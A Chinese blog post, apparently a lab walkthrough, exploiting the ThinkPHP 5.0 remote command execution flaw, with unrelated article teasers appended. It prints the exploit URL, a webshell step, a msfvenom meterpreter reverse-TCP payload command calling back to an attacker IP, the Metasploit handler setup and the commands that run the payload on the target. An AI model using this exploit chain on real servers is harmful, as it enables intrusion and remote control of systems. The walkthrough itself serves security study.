Think 框架漏洞利用

下午有点闲,又没有女朋友陪,该干嘛呢???

对了,做安全的是不需要女朋友的,哈哈哈哈哈

废话不多说,本机搭建环境;

首先nmap扫描一下,哦哈,有点东西。

开的端口有点多,这个时候有点窃喜,开的端口太少就没思路了唉,开放的端口越多,可能就越危险。

既然开了80端口,那我们就访问一下看看吧!

Think V5.0 框架,突然让我想到18年底爆出的该框架的远程命令执行漏洞,嗯,试试看。

Poc链接

/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1

出现这个的时候,就说明存在这个漏洞的。

工具执行吧,哈哈哈哈哈



一句话写入,ok,我们用蚁剑链接一下

1、查看自己的IP地址,并根据自己的IP地址及目标靶机的系统类型生成对应的后门文件

ifconfig

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.43.243 LPORT=6666 SessionCommunicationTimeout=0 SessionExpirationTimeout=0 -f elf >shell.elf



2、在kali中配置运行监听模块

msfconsole

msf5 > use exploit/multi/handler

msf5 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp

msf5 exploit(multi/handler) > set lhost 0.0.0.0

msf5 exploit(multi/handler) > set lport

msf5 exploit(multi/handler) > options

msf5 exploit(multi/handler) > run

生成木马之后,用蚁剑传进去,然后命令行赋予777权限终端执行一下(将现在目录下的所有文件和文件夹的权限设为777,也就是无任何限制,任何人都可以参照修改执行。),

(www:/www/wwwroot/ThinkPHP/public) $ chmod 777 shell.elf

(www:/www/wwwroot/ThinkPHP/public) $ ./shell.elf

这个时候我们发现已经反弹回来了。

Think 框架漏洞利用的更多相关文章

- 工控漏洞利用框架 - ISF(Industrial Security Framework)

一. 框架介绍 本框架主要使用Python语言开发,通过集成ShadowBroker释放的NSA工具Fuzzbunch攻击框架,开发一款适合工控漏洞利用的框架.由于Fuzzbunch攻击框架仅适用于P ...

- Struts2漏洞利用实例

Struts2漏洞利用实例 如果存在struts2漏洞的站,administrator权限,但是无法加管理组,内网,shell访问500. 1.struts2 漏洞原理:struts2是一个框架,他在 ...

- Kali Linux渗透基础知识整理(三):漏洞利用

漏洞利用阶段利用已获得的信息和各种攻击手段实施渗透.网络应用程序漏洞诊断项目的加密通信漏洞诊断是必须执行的.顾名思义,利用漏洞,达到攻击的目的. Metasploit Framework rdeskt ...

- Nmap备忘单:从探索到漏洞利用 Part1

在侦查过程中,信息收集的初始阶段是扫描. 侦查是什么? 侦查是尽可能多的收集目标网络的信息.从黑客的角度来看,信息收集对攻击非常有帮助,一般来说可以收集到以下信息: 电子邮件.端口号.操作系统.运行的 ...

- 7. Vulnerability exploitation tools (漏洞利用工具 11个)

Metasploit于2004年发布时,将风暴带入了安全世界.它是开发,测试和使用漏洞利用代码的高级开源平台. 可以将有效载荷,编码器,无操作生成器和漏洞利用的可扩展模型集成在一起,使得Metaspl ...

- 漏洞利用教程:msfpayload 和 Backdooring EXEs

漏洞利用教程:msfpayload 和 Backdooring EXEs 此版本的PrimalSec漏洞教程系列将介绍如何使用msfpayload创建各种有效负载.msfpayload是Metaspl ...

- Nmap从探测到漏洞利用备忘录 – Nmap简介(一)

在侦查期间,扫描一直是信息收集的初始阶段. 什么是侦查 侦查是尽可能多收集关于目标网络的信息.从黑客的角度来看,信息收集对于一次攻击非常有用,所以为了封锁恶意的企图,渗透测试者通常尽力查找这些信息,发 ...

- CTF中做Linux下漏洞利用的一些心得

其实不是很爱搞Linux,但是因为CTF必须要接触一些,漏洞利用方面也是因为CTF基本都是linux的pwn题目. 基本的题目分类,我认为就下面这三种,这也是常见的类型. 下面就分类来说说 0x0.栈 ...

- Struts2漏洞利用原理及OGNL机制

Struts2漏洞利用原理及OGNL机制研究 概述 在MVC开发框架中,数据会在MVC各个模块中进行流转.而这种流转,也就会面临一些困境,就是由于数据在不同MVC层次中表现出不同的形式和状态而造成 ...

随机推荐

- HDU-4553 约会安排(线段树维护连续区间)

http://acm.hdu.edu.cn/showproblem.php?pid=4553 Problem Description 寒假来了,又到了小明和女神们约会的季节. 小明虽为屌丝级码农,但 ...

- 吴裕雄--天生自然python机器学习:决策树算法

我们经常使用决策树处理分类问题’近来的调查表明决策树也是最经常使用的数据挖掘算法. 它之所以如此流行,一个很重要的原因就是使用者基本上不用了解机器学习算法,也不用深究它 是如何工作的. K-近邻算法可 ...

- ReactJS - 组件的生命周期

组件的生命周期分为三个状态 Mounting: 已插入真实DOM Updateing: 正在被重新渲染 Unmounting: 已移出真实DOM React 为每个状态都提供了两种处理函数,即函数在进 ...

- volatile、synchronized、ReentrantLock与CAS

目录 一.JVM内存模型: 二.volatile关键字 1.volatile保证内存可见性. 2.能禁止指令重排序 3.不能保证原子性 三.synchronized关键字 1.内存可见性: 2.操作的 ...

- 最大流/最小割模板(isap) POJ1273

isap模板核心代码: //d[]为距离标号数组,d[i]表示节点i到汇点的距离 //gap[]为GAP优化数组,gap[i]表示到汇点距离为i的节点个数 int dfs(int k,int flow ...

- HDU-2138-How many prime numbers(Miller-Rabin新解法)

题目传送门 sol1:普通判到sqrt(n)的素数判定,不多说了. 素数判定 #include "bits/stdc++.h" using namespace std; bool ...

- 使用dtree构建框架导航

前言: 该例子就是个框架导航 , 左边包含dtree的框架,点击上面的节点右边框架显示 说明步骤: 1. 首先获得dtree http://www.destroydrop.com/javascrip ...

- libphp5.so可能遇到的问题(转摘)

libphp5.so可能遇到的问题(转摘) 安装完APACHE和PHP5后,经常在启动APACHE载入libphp5.so时发现问题.我把遇到的问题统计下来: 1.undefined symbol:S ...

- leetcode第32题:最长有效括号

关于括号匹配或生成的问题,首先想到的是栈. 本题易错点:返回值为连续有效()的长度, 即()(()这种情况下,返回值为2 # 去除字符串首的连续)和字符串尾得连续( while True: if no ...

- python3多线程爬虫(第一卷)

多进程虽然使用方便,可以充分利用CPU,但是由于个进程之间是并行且各自有自己的数据存储,所以很难进行数据间的通信,需要接入第三方模块,现在我依旧用糗事百科讲解下多线程的应用,举个例子之前用4个进程同时 ...